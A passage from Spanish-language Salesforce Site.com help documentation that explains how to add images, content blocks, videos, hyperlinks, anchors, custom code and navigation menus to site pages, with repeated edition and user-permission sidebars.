

Sugerencia: Cuando utilice la propiedad Flotar, recuerde establecer la propiedad Desbordamiento del tablero contenedor como "Oculta". Esto permite que el tablero contenedor crezca a medida que aumenta la altura de los tableros de columnas. Seleccione el tablero contenedor en la sección Formato del tablero Estilo y seleccione Oculta en la lista desplegable Desbordamiento.

#### CONSULTE TAMBIÉN

[Descripción general de hojas de estilo en cascada](#page-4716-0) [Establecimiento del formato de páginas de Site.com mediante tableros](#page-4693-0)

## <span id="page-4696-0"></span>Adición de imágenes directamente a la página

Como administrador del sitio o diseñador, puede agregar imágenes directamente a las páginas de su sitio y a las plantillas de página, o bien, puede [agregar imágenes a bloques de contenido.](#page-4700-0)

Para agregar una imagen directamente a la página:

- **1.** Abra la página del sitio o la plantilla de la página.
- **2.** Arrastre una **imagen** del tablero Elementos de página a la página.
- **3.** En el cuadro de diálogo Agregar una imagen:
	- **•** Busque una imagen existente ingresando su nombre en el cuadro de texto Buscar imagen y seleccionándola de la lista.
	- **•** Cargue una imagen que tenga en su equipo en la ficha Cargar navegando hasta la imagen haciendo clic en **Cargar** y seleccionándola de la lista.
- **4.** Haga clic en **Aplicar**. La imagen se agregará a la página.
- **5.** Ingrese una descripción breve de la imagen en el campo Texto alternativo en el tablero Propiedades. La descripción se utiliza por los usuarios lectores de pantallas o como un sustituto si el navegador no puede mostrar la imagen. También puede ayudar con la optimización del motor de búsqueda.

### CONSULTE TAMBIÉN

[Adición de elementos de página de Site.com](#page-4691-0) [Modificación y trabajo con elementos de página de Site.com](#page-4692-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Trabajo con bloques de contenido

### <span id="page-4697-0"></span>Adición de bloques de contenido a páginas

Los bloques de contenido tienen el texto de las páginas de su sitio Web y también puede alojar imágenes, videos e hipervínculos. Los diseñadores y administradores de sitio pueden agregar bloques de contenido a páginas en el modo de diseño.

Para agregar un bloque de contenido cuando la página está abierta, arrástrelo desde el tablero Elementos de página a la página o [seleccione un elemento de página de contenido.](#page-4691-0)

Para [modificar un bloque de contenido](#page-4699-0), haga doble clic en él. Para tener más control sobre el texto, puede modificar el HTML directamente, seleccionando el bloque de contenido y haciendo clic en

#### **\*\*** > Modificar HTML.

Si hace que un bloque de contenido de una plantilla de página sea modificable, los contribuyentes podrán modificar el bloque de contenido en cualquier página basada en la plantilla. Para agregar un bloque de contenido que solo puedan modificar los administradores del sitio o los diseñadores, utilice [código personalizado](#page-4705-0) en su lugar.

CONSULTE TAMBIÉN [Adición de imágenes a bloques de contenido en modo de diseño](#page-4700-0) [Adjuntar hipervínculos a texto e imágenes en modo de diseño](#page-4702-0)

### <span id="page-4697-1"></span>Concepto de barra de herramientas de modificación de contenido

Los diseñadores y administradores de sitio pueden [modificar bloques de contenido](#page-4699-0) en el modo en directo. Los bloques de contenido contienen el texto de las páginas de sitio junto con imágenes, videos e hipervínculos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

> Función de administrador del sitio o diseñador asignada a nivel del sitio

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

En modo de diseño, puede utilizar la barra de herramientas de modificación de contenido para:

- Deshacer y rehacer las modificaciones y eliminar el formato del texto copiado y pegado de Microsoft® Office, que puede incluir formato oculto (1).
- **•** Cortar, copiar y pegar texto (2).
- **•** Aplicar formato directamente (3), como:
	- **–** Tamaño y tipo de fuente
	- **–** Negrita, cursiva, subrayado, subíndice, superíndice y tachado
	- **–** Color de fuente y resaltado
- **•** Controlar el estilo y formato de texto (4) mediante:
	- **–** Aplicación de estilos párrafo y encabezado
	- **–** Definición de tabulación de párrafo
	- **–** Alineación a la izquierda, centrado, alineación a la derecha o texto justificado
	- **–** Insertando listas numeradas o con viñetas
- **•** Insertar una tabla, agregar filas, columnas y espaciado (5).
- **•** Agregar [imágenes](#page-4700-0), [videos](#page-4701-0) y caracteres especiales (6).
- **•** Agregar y eliminar [hipervínculos](#page-4702-0) y [delimitadores](#page-4704-0) (7).

Sugerencia: Siempre que sea posible, evite aplicar formatos, como diferentes fuentes o destacados, directamente en el texto tipo. En su lugar, se recomienda utilizar los estilos de párrafo y encabezado para aplicar formato rápidamente a todo el sitio. De esta forma se asegurará que la página actualiza el texto automáticamente si un administrador o un diseñador modifica los estilos de párrafo y encabezado de texto.

### <span id="page-4699-0"></span>Modificación de bloques de contenido en modo de diseño

Los diseñadores y administradores de sitio pueden modificar bloques de contenido en la página. Los bloques de contenido contienen el texto de las páginas de sitio y también puede alojar imágenes e hipervínculos.

Cuando la página se abre en modo de diseño:

- **1.** Haga doble clic en el bloque de contenido de la página.
- **2.** Agregar o modificar texto y aplicarle formato utilizando la [barra de herramientas de modificación](#page-4697-1) [de contenido](#page-4697-1).

## Sugerencia:

- Si copia y pega el texto de Microsoft<sup>®</sup> Office, resalte el texto y haga clic en  $\blacktriangleleft$  para eliminar cualquier formato oculto, que puede afectar negativamente a la apariencia del texto en la página.
- **•** Siempre que sea posible, evite aplicar formatos, como diferentes fuentes o destacados, directamente en el texto tipo. En su lugar, se recomienda utilizar los estilos de párrafo y encabezado para aplicar formato rápidamente a todo el sitio. De esta forma se asegurará que la página actualiza el texto automáticamente si un administrador o un diseñador modifica los estilos de párrafo y encabezado de texto.
- **3.** Agregue [imágenes](#page-4700-0), [videos,](#page-4701-0) [hipervínculos](#page-4702-0) o [delimitadores](#page-4704-0) según sea necesario.
- **4.** Haga clic en **Guardar**.
	- Nota: El contenido de todos los elementos de la página editables en una página secundaria o plantilla está vinculado al contenido de los elementos editables en su plantilla de página principal. Cuando actualice el contenido de un elemento de página editable en la plantilla principal, los cambios se empujan a cualquier página secundaria o plantilla de página. Sin embargo, si modifica el contenido de un elemento de página editables a nivel de la plantilla o la página secundaria, romperá el vínculo entre los elementos y los cambios posteriores realizados en el elemento de página o la plantilla principal no afectarán a sus secundarias.

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4700-0"></span>Adición de imágenes a bloques de contenido en modo de diseño

Los diseñadores y administradores del sitio pueden agregar imágenes a los bloques de contenido mientras visualizan una página en modo de diseño.

Cuando la página se abre:

- **1.** Haga doble clic en el bloque de contenido de la página.
- **2.** Coloque su cursor donde desee insertar la imagen y haga clic en  $\blacksquare$ .
- **3.** En el cuadro de diálogo Propiedades de la imagen puede:
	- **•** Ingresar una URL en una imagen en el zampo URL de la imagen.
	- **•** Seleccione una imagen de su sitio Web haciendo clic en **Desde el sitio Web** y seleccionando la imagen en la lista que aparece.
	- **•** Cargue una imagen desde su equipo abriendo la ficha Cargar, buscando al imagen y haciendo clic en **Cargar**.
- **4.** Ingrese una descripción breve de la imagen en el campo Texto alternativo. La descripción se utiliza por los usuarios lectores de pantallas o como un sustituto si el navegador no puede mostrar la imagen. También puede ayudar con la optimización del motor de búsqueda.
- **5.** También puede abrir una vista previa de la imagen, tal y como aparecerá en relación al texto en la página y definir:
	- **•** La anchura y altura de la imagen
	- **•** La cantidad de espacio que rodea a la imagen (controlada por las propiedades HSpace y VSpace)
	- **•** Cómo se alinea con el texto de la página
	- **•** El borde de la imagen (por ejemplo, para definir un borde de puntos verdes de 10 píxeles de ancho, ingrese 10px dotted green en el campo Borde)
- **6.** Haga clic en **Aplicar**.
- **7.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Modificación de bloques de contenido en modo de diseño](#page-4699-0) [Concepto de barra de herramientas de modificación de contenido](#page-4697-1) [Importación y gestión de activos](#page-4674-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

- **•** Usuario contribuyente de Site.com
	- Y

Función Contribuyente asignada a nivel del sitio

### <span id="page-4701-0"></span>Adición de video a bloques de contenido en modo de diseño

Los diseñadores y administradores del sitio pueden agregar videos de YouTube®, Google®, Adobe® Flash®, Windows Media® y Apple QuickTime® a los bloques de contenido cuando visualicen una página en el modo de diseño.

Cuando la página se abre:

- **1.** Haga doble clic en el bloque de contenido de la página.
- **2.** Coloque su cursor donde desee insertar el video y haga clic en  $\blacksquare$ .
- **3.** En el cuadro de diálogo Propiedades de video, seleccione el tipo de video y:
	- **•** Ingrese la URL del video en el cuadro de texto URL del video, por ejemplo http://www.youtube.com/watch?v=123abc.
	- **•** Seleccione un video de su sitio Web haciendo clic en **Desde el sitio Web** y seleccionando el video en la lista que aparece.
	- **•** Cargue un video desde su equipo abriendo la ficha Cargar, buscando al imagen y haciendo clic en **Cargar**.

Nota: Solo puede seleccionar o cargar videos Flash, Windows Media y QuickTime.

- **4.** Para especificar cómo se muestra el video en la página, puede definir:
	- **•** La anchura y altura del video
	- La cantidad de espacio que rodea al video (controlada por las propiedades HSpace y VSpace)
	- **•** Cómo se alinea con el texto de la página

También puede abrir una vista previa del video.

- **5.** Haga clic en **Aplicar**. El video aparece como un icono en el bloque de contenido.
- **6.** Haga clic en **Guardar**.

Nota: Puede ver todos los tipos de video que no sean de Windows Media al [obtener una](#page-4809-0) [vista previa de una página](#page-4809-0).

#### CONSULTE TAMBIÉN

[Modificación de bloques de contenido en modo de diseño](#page-4699-0) [Concepto de barra de herramientas de modificación de contenido](#page-4697-1)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

Función Contribuyente asignada a nivel del sitio

### <span id="page-4702-0"></span>Adjuntar hipervínculos a texto e imágenes en modo de diseño

Cuando visualice una página en el modo de diseño, los diseñadores y administradores del sitio pueden crear hipervínculos con:

- **•** Páginas Web externas o sitios Web
- **•** Páginas y activos del sitio
- **•** Mensajes de email
- **•** Delimitadores de la página

Cuando la página se abre:

- **1.** Haga doble clic en el bloque de contenido de la página.
- 2. Seleccione el texto o la imagen a la que desea adjuntar un hipervínculo y haga clic en  $\mathbb{R}$ .
- **3.** Seleccione el tipo de vínculo en la lista desplegable Vincular a. Para crear un vínculo a:
	- **•** Una página Web:
		- **a.** Seleccione **Una URL**.
		- **b.** Escriba la dirección en el campo URL, por ejemplo, http://www.externalsite.com.
		- **c.** Vaya al paso 4.
	- **•** Una página o un elemento de su sitio:
		- **a.** Seleccione **Un elemento de su sitio**.
		- **b.** Seleccione el tipo de elemento, como una página o una imagen.
		- **c.** Seleccione el elemento. (Si no puede ver la lista de elementos, coloque su cursor en el campo URL y pulse la tecla ABAJO en su teclado.)
		- **d.** Vaya al paso 4.
	- **•** [Un delimitador](#page-4704-0) que ha agregado anteriormente a la página:
		- **a.** Seleccione **Un delimitador en la página**.
		- **b.** Seleccione el delimitador en la lista desplegable. También puede ingresar un nuevo nombre y crear el delimitador más tarde.
		- **c.** Vaya al paso 5.
	- **•** Un mensaje de email:
		- **a.** Seleccione **Un email**.
		- **b.** Ingrese la dirección de email del destinatario y la información del mensaje.
		- **c.** Vaya al paso 5.

Nota: Para bloques de contenidos en un repetidor de datos, puede utilizar [expresiones](#page-4766-0) para agregar un vínculo personalizado, como una cadena de consulta de URL, a un elemento en su sitio o a una página Web.

- **4.** Para seleccionar la ventana en la que se debe abrir el elemento, seleccione una opción en la lista desplegable Destino:
	- **• Ventana emergente** carga el elemento en una ventana emergente. Si selecciona esta opción, puede definir el título de la ventana emergente y controlar su apariencia u tamaño con las opciones que aparecen.
	- **• Nueva ventana (\_blank)** carga el elemento en una nueva ventana del navegador sin nombre.
	- **• Misma ventana (\_self)** carga el elemento en el mismo marco o ventana como el vínculo. Ésta es la opción predeterminada.



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

#### Mejora de Salesforce con herramientas de personalización en el seu entre en el seu en el seu en el site.com Site.com instantánea

- **• Ventana de nivel superior (\_top)** carga el elemento en el conjunto de marcos principal superior o la ventana del marco que contiene el vínculo.
- **• Ventana principal (\_top)** carga el elemento en el conjunto de marcos principal o la ventana del marco que contiene el vínculo.
- **5.** También puede escribir una descripción para el vínculo. Las sugerencias aparecen como una ventana emergente cuando el usuario pasa el ratón sobre el vínculo.
- **6.** Haga clic en **Aplicar**.
- **7.** Haga clic en **Guardar**.

Para eliminar un hipervínculo, selecciónelo y haga clic en  $\mathbb{R}$ .

#### CONSULTE TAMBIÉN

[Modificación de bloques de contenido en modo de diseño](#page-4699-0) [Concepto de barra de herramientas de modificación de contenido](#page-4697-1)

### <span id="page-4704-0"></span>Adición de delimitadores a páginas en el modo de diseño

Un delimitador es un marcador invisible que identifica una ubicación en particular en una página. Si usted es diseñador o administrador de sitio, puede agregar un delimitador a la página y luego crear un hipervínculo que salta a esa ubicación específica. Eso puede ser muy útil si una página es especialmente larga; por ejemplo, si su página tiene varias secciones, debe agregar vínculos a cada sección en la parte superior de la página para ayudar en la navegación.

Cuando la página se abre en modo de diseño:

- **1.** Haga doble clic en el bloque de contenido de la página.
- **2.** Coloque su cursos al comienzo de la línea donde desea vincular y haga clic en  $\mathbf{\hat{J}}$ .
- **3.** Ingrese un nombre para el delimitador y haga clic en **Aplicar**. Lo ideal sería utilizar un nombre que ayuda a identificar la ubicación del delimitador en la página, por ejemplo, *superior*.
- **4.** Ahora, [cree un hipervínculo](#page-4702-0) que vincula el delimitador.

#### CONSULTE TAMBIÉN

[Adjuntar hipervínculos a texto e imágenes en modo de diseño](#page-4702-0) [Modificación de bloques de contenido en modo de diseño](#page-4699-0) [Concepto de barra de herramientas de modificación de contenido](#page-4697-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

Función Contribuyente asignada a nivel del sitio

## <span id="page-4705-0"></span>Adición de código personalizado en páginas

El código personalizado le permite personalizar su sitio utilizando marcas como HTML y JavaScript.

- **•** [Agregue una marca a una ubicación concreta de una página](#page-4705-1) utilizando el elemento de página Código personalizado. El JavaScript agregado mediante el elemento de página Código personalizado se carga cuando se carga parte de la página.
- **•** [Agregue una marca al](#page-4705-2) encabezado de la página. El JavaScript en el encabezado de la página se carga primero.
- **•** [Agregue JavaScript al](#page-4705-3) cuerpo de la página en la página 4700. El JavaScript agregado al cuerpo de la página se coloca al final del cuerpo de la etiqueta y solo se carga cuando el DOM está listo.
- **•** [Agregue una referencia a un archivo o una biblioteca JavaScript](#page-4705-4) en la página 4700 en el encabezado o cuerpo de la página.



- **•** Las secuencias no se pueden ejecutar mientras modifica una página en Site.com Studio. Para comprobar el código, abra una vista previa de la página.
- <span id="page-4705-1"></span>**•** Si está creando un sitio de Site.com desde un sitio HTML existente, evite utilizar el elemento de página Código personalizado para pegar pedazos grandes de HTML del sitio original. En su lugar, utilice los elementos de página disponibles, como [tableros](#page-4693-0), [bloques de](#page-4697-0) [contenido](#page-4697-0) y [tablas de datos](#page-4750-0). Eso le permitirá realizar actualizaciones futuras y cambios de diseño con mayor facilidad.

### Adición de marcas directamente a la página

- **1.** Arrastre un elemento de página **Código personalizado** desde el tablero Elementos de página a la página.
- <span id="page-4705-2"></span>**2.** Ingrese el código en el cuadro de diálogo Modificar código.
- **3.** Haga clic en **Guardar y cerrar** para agregar el código directamente a la página.

#### Adición de una marca al **encabezado** de la página

- <span id="page-4705-3"></span>**1.** En la sección Secuencia de comandos del tablero Propiedades, haga clic en **Configurar** en la sección Modificar marca del encabezado.
- **2.** Ingrese la marca en el cuadro de diálogo Modificar código HTML.
- **3.** Haga clic en **Guardar y cerrar** para insertar la marca en el encabezado de la página.

#### Adición de JavaScript al **cuerpo** de la página

- <span id="page-4705-4"></span>**1.** En la sección Secuencia de comandos del tablero Propiedades, haga clic en **Configurar** en la sección Modificar secuencia de comandos del cuerpo.
- 2. Ingrese el código en el cuadro de diálogo Modificar código JavaScript. No agregue etiquetas <script> porque ya vienen incluidas.
- **3.** Haga clic en **Guardar y cerrar** para agregar el código a la parte inferior del cuerpo de la página.

#### Uso de archivos o bibliotecas de JavaScript

En lugar de agregar el código JavaScript directamente a una página, puede incluir vínculos a archivos importados o externos de JavaScript, o a una biblioteca de código abierto (mediante la API de Google Libraries).



Disponible en: Salesforce **Classic** 

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

- 1. En la sección Secuencia de comandos del tablero Propiedades, haga clic en  $\boxed{+}$  en la sección Secuencia de comandos del cuerpo o Secuencia de comandos del encabezado.
- **2.** Para crear un vínculo a:
	- **•** Un archivo JavaScript que haya importado, seleccione **Una secuencia de comandos importada** y seleccione el archivo.
	- **•** Una biblioteca JavaScript de código abierto, seleccione **Una biblioteca AJAX de Google** y seleccione la biblioteca.
	- **•** Un archivo JavaScript externo, seleccione **Una URL a una secuencia de comandos externa** e ingrese la dirección.

#### **3.** Haga clic en **Aplicar**.

#### CONSULTE TAMBIÉN

[Visualización de datos utilizando códigos personalizados](#page-4748-0) [Adición de elementos de página de Site.com](#page-4691-0)

## <span id="page-4706-0"></span>Adición de navegación de sitio Web

### Acerca del mapa del sitio y de la jerarquía de páginas

La vista Páginas del sitio de la ficha Descripción general contiene las páginas y los [vínculos de mapa](#page-4708-0) [del sitio](#page-4708-0) de su sitio Web. La carpeta Mapa del sitio refleja la jerarquía o estructura de árbol de su sitio almacenando los vínculos y las páginas del sitio que se incluyen en el mapa del sitio. Al crear nuevas páginas o nuevos vínculos de mapa del sitio, éstos se añadirán automáticamente a esta carpeta. La carpeta Páginas de inicio almacena las páginas independientes que se excluyen del mapa del sitio, lo que la hace perfecta para páginas temporales, como páginas promocionales o de concursos.

Sugerencia: Si no puede ver la carpeta Mapa del sitio en la vista Páginas del sitio de la ficha Descripción general, haga clic en

Cuando añada un menú de navegación a su sitio, es importante que organice la jerarquía de los vínculos y las páginas de su sitio de manera precisa, debido a que esta estructura se utiliza para general el menú. Las páginas y los vínculos de mapa del sitio se muestran en los menús de navegación en el orden en el que las disponga.

En esta representación de la jerarquía del sitio, podrá ver de manera más clara la estructura de árbol.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition



- **1.** La carpeta Mapa del sitio, que contiene cuatro páginas del sitio.
- **2.** Una página de nivel superior en la jerarquía del sitio.
- **3.** Una página principal de nivel superior con dos páginas secundarias. Una página secundaria es una página que se encuentra en un nivel más bajo de la jerarquía del sitio que su página principal.
- **4.** Dos páginas secundarias.
- **5.** La carpeta Páginas de inicio, que contiene una página temporal que no forma parte del mapa del sitio ni del menú de navegación.

Sugerencia: Si una página tiene páginas secundarias, aparecerá el icono a su lado indicando que puede ampliar la rama.

De forma predeterminada, cuando crea un menú, se genera desde las páginas y los vínculos del mapa del sitio en la carpeta Mapa del sitio en la vista Páginas del sitio. Sin embargo, también puedes crear un menú generado desde las páginas en la carpeta Páginas de inicio o desde las páginas iguales o secundarias de una página de sitio.

Puede ocultar una página en menús, exploración de ruta y el mapa de sitio seleccionando la casilla de verificación Ocultar página ubicada en el tablero Propiedades de cada página. Esta configuración también evita que los visitantes del sitio Web accedan a la URL directa de la página. De forma predeterminada, todas las páginas son visibles.

#### CONSULTE TAMBIÉN

[Adición de un menú de navegación](#page-4710-0) [Creación de páginas de Site.com](#page-4686-0)

### <span id="page-4708-0"></span>Adición de vínculos a un mapa de sitio

Las páginas no son lo único que puede asignar a su mapa de sitio. Agregue URL internas y externas a su mapa de sitio para personalizar sus rutas de exploración y menús de navegación y consiga una mayor flexibilidad y un mayor control.

Por ejemplo, supongamos que cuenta con una página Productos de nivel superior que contiene un menú basado en sus páginas secundarias. También desea incluir una página denominada Recomendaciones en el menú, pero no es una página secundaria de la página Productos. Puede crear un vínculo de mapa del sitio que dirige a la página Recomendaciones y agregar el vínculo a Productos en el mapa del sitio. Ahora, cuando los visitantes visualicen la página Productos, verán un menú que se compone de sus páginas secundarias con un elemento de menú que los lleva directamente a Recomendaciones.

- **1.** En la ficha Descripción general, haga clic en **Nuevo** > **Vínculo de mapa del sitio**.
- **2.** Ingrese un nombre para el vínculo.
- **3.** Ingrese una URL. Las URL pueden ser relativas o absolutas y distinguen entre mayúsculas y minúsculas.



Nota: No puede obtener una vista previa de vínculos de mapa del sitio absolutos en Site.com Studio salvo que incluyan un prefijo, como http:// o https://.

- **4.** Haga clic en **Crear**. El vínculo aparece en la parte inferior del mapa del sitio.
- **5.** Arrastre el vínculo a la posición correcta en el mapa del sitio.
	- Nota: Los vínculos de mapa del sitio se incluyen automáticamente en las rutas de exploración y los menús de navegación. Sin embargo, no puede establecer el vínculo del mapa de un sitio como un nodo de raíz personalizado en una exploración de ruta.

#### CONSULTE TAMBIÉN

[Adición de navegación de exploración de rutas a páginas](#page-4709-0) [Adición de un menú de navegación](#page-4710-0) [Acerca del mapa del sitio y de la jerarquía de páginas](#page-4706-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4709-0"></span>Adición de navegación de exploración de rutas a páginas

Agregue un elemento de página Ruta de exploración a su página para ayudar los usuarios a navegar por su sitio y mostrar la ubicación de la página en la jerarquía del sitio.

La navegación de la exploración de ruta está basada en las páginas y los vínculos del mapa del sitio y normalmente complementa la navegación del menú. Puede ocultar una página en menús, exploración de ruta y el mapa de sitio seleccionando la casilla de verificación Ocultar página ubicada en el tablero Propiedades de cada página. Esta configuración también evita que los visitantes del sitio Web accedan a la URL directa de la página. De forma predeterminada, todas las páginas son visibles.

Sugerencia: Para ahorrar tiempo y esfuerzo, agregue un elemento de página de exploración de ruta a la plantilla de una página para incluirla automáticamente en cada página del sitio basada en plantillas. La exploración de ruta de cada página derivada se actualiza de forma dinámica en su ubicación en su mapa del sitio.

- **1.** Abra la página o la plantilla de página en la que desea agregar el elemento de exploración de ruta.
- **2.** Arrastre una **Exploración de ruta** del tablero Elementos de página a la página.
- **3.** En el tablero Propiedades, bajo Raíz, especifique el noto de raíz personalizado para la exploración de ruta. De forma predeterminada, el valor de raíz está establecido como Ninguno, lo que crea la estructura de la exploración de ruta basada en la ubicación de la página en el mapa del sitio.
	- **•** Seleccione *Página Inicio* para establecer la página de inicio del sitio como el primer elemento en la exploración de ruta. Para descubrir cómo configurar la página de inicio de un sitio, consulte [Configuración de las propiedades del sitio](#page-4665-0).
	- **•** Seleccione unan página de sitio específica para establecerla como el primer elemento de la exploración de ruta.
	- Nota: No puede establecer el vínculo del mapa de un sitio como un nodo de raíz personalizado en una exploración de ruta.
- **4.** En el tablero Propiedades, bajo Separador, puede personalizar el separador utilizado entre nodos de exploración de ruta. De forma predeterminada, el separador es >. Sin embargo, puede cambiarlo por otro símbolo de texto o insertar un código HTML de unan imagen en su sitio, como <img src='/separatorimage.jpg'/>.
- **5.** Para diseñar la exploración de ruta:
	- **a.** Haga clic en el tablero Estilo y asegúrese de que ha seleccionado Clase.
	- **b.** Seleccione una opción de la lista desplegable Estilo.
	- **c.** Ajuste los valores en la [ficha Visual](#page-4718-0) según como desee.

#### CONSULTE TAMBIÉN

[Adición de un menú de navegación](#page-4710-0) [Modificación y trabajo con elementos de página de Site.com](#page-4692-0) EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4710-0"></span>Adición de un menú de navegación

De forma predeterminada, cuando crea un menú, se genera desde las páginas y los vínculos del mapa del sitio en la carpeta Mapa del sitio en la vista Páginas del sitio. Sin embargo, también puedes crear un menú generado desde las páginas en la carpeta Páginas de inicio o desde las páginas iguales o secundarias de una página de sitio.

- **1.** Ordene las páginas del sitio y los [vínculos del mapa del sitio](#page-4708-0) en la carpeta Mapa del sitio o la carpeta Páginas de inicio en el orden en que desee que aparezcan en el menú arrastrándolas a la ubicación que desee. Arrastre una página o un vínculo de mapa del sitio a otra página o vínculo para convertirla en un elemento secundario de ese elemento. Arrastre páginas o vínculos a la carpeta Páginas de inicio para excluirlas del mapa del sitio.
	- Sugerencia: Si no puede ver la carpeta Mapa del sitio en la vista Páginas del sitio de la ficha Descripción general, haga clic en  $\Box$ .
- **2.** Abra la plantilla de la página o la página del sitio a la que desee añadir el menú de navegación.
- **3.** Arrastre un **menú** del tablero Elementos de página a la página.
- **4.** En el tablero Propiedades, bajo Origen del menú, seleccione las páginas que desea utilizar para el menú. De manera predeterminada, la carpeta Mapa del sitio se utiliza para crear el menú. Cualquier vínculo de mapa del sitio en la jerarquía aplicable aparece también en su menú.
	- **•** Seleccione *Páginas de inicio* para crear el menú desde las páginas de la carpeta Páginas de inicio.
	- **•** Seleccione *Páginas secundarias* para crear el menú desde las páginas secundarias de la página actual.
	- **•** Seleccione *Páginas iguales* para crear el menú desde todas las páginas que comparten el mismo elemento principal que la página actual.
	- **•** Seleccione una página de sitio específica para crear el menú solo desde sus páginas secundarias.
	- Nota: Si agrega un elemento de menú a una plantilla de página, el menú no aparece correctamente en la plantilla si selecciona *Páginas secundarias* o *Páginas iguales* como el origen del menú, ya que las plantillas de la página no forman parte de la jerarquía de mapa del sitio. Sin embargo, el menú aparece de la forma esperada en páginas de sitio basadas en la plantilla de la página.
- **5.** Para cambiar la apariencia del menú, puede seleccionar un tema distinto de la lista desplegable Nombre del tema. Por ejemplo, para crear un menú desplegable, seleccione Desplegable. Puede [modificar el estilo de cualquier tema](#page-4711-0) para que se ajuste a sus necesidades.
- **6.** Para cambiar el nombre de una página en el menú, abra la página asociada y actualice su campo Nombre de navegación en el tablero Propiedades. Los nombres de navegación pueden incluir espacios y caracteres especiales.

Otra opción consiste en cambiar el nombre de un vínculo de mapa del sitio en su menú, pasar el ratón sobre el vínculo en la vista Página del sitio en la ficha Descripción general y hacer clic en **Modificar** y actualizar el nombre.

## Sugerencia:

- **•** Cuando añade una nueva página o un nuevo vínculo de mapa del sitio, actualiza la propiedad Nombre de navegación de una página o reordena páginas o vínculos, el menú se actualiza automáticamente para reflejar los cambios.
- **•** Para incluir de manera automática un menú en cada página del sitio, agregue el menú a una [plantilla de página](#page-4682-0) y base las páginas del sitio en ella.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

